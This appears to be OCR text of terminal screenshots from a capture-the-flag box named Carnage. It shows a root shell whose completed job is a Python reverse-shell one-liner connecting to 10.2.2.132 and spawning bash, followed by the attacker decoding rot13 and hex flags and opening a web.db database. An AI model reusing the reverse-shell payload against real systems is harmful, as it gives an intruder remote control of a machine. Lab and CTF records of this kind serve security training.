 john@xps15: ~
En
duku@Carnage: /home/duku
duku@Carnage: /home/duku 73x37
root@Carnage:/tmp/tmux-0# ls
default  Default
[1]+  Done                    python -c 'import socket,subprocess,os;s=so
cket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.2.2.132",26
501));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);  os.dup2(s.fileno(),2
);os.system("/bin/bash")' e(wd: ~)
(wd now: /tmp/tmux-0)
root@Carnage:/tmp/tmux-0#
john@xps15: ~/pwncat
john@xps15: ~/pwncat 106x56
john@xps15:~/pwncat$ echo guz{06834nnp0714586s2o2s925ps49opq31} | rot13
thm{06834aac0714586f2b2f925cf49bcd31}
john@xps15:~/pwncat$ ^C686d7b38393334623432653339656133613135323962333633393039353466306632617d
john@xps15:~/pwncat$ echi
Command 'echi' not found, did you mean:
command 'echo' from deb coreutils (8.30-3ubuntu2)
Try: sudo apt install <deb name>
john@xps15:~/pwncat$ echo 74686d7b38393334623432653339656133613135323962333633393039353466306632617d | xxd
-r -
john@xps15:~/pwncat$ echo 74686d7b38393334623432653339656133613135323962333633393039353466306632617d | xxd
-r -p
john@xps15:~/pwncat$
john@xps15:~/pwncat$ sqlite web.db
SQLite version 2.8.17
Enter ".help" for instructions
sqlite> john@xps15:~/pwncat$ sqlitebrowser /dev/shm/web.db